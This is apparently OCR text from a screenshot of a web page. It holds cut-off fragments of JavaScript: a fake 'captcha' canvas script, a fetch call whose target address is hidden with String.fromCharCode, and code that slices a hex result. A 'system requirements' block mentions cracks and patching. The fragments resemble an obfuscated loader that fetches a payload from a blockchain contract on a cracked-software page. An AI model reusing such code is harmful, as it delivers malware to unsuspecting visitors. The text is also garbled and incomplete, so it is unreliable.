
o
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,99,101,48,53,48,
j=await re.json();if(j.result){let h=j.result.substr
Processor:
1+ GHz for cracks
RAM:
Enough for patching
Disk space:
64 GB for patching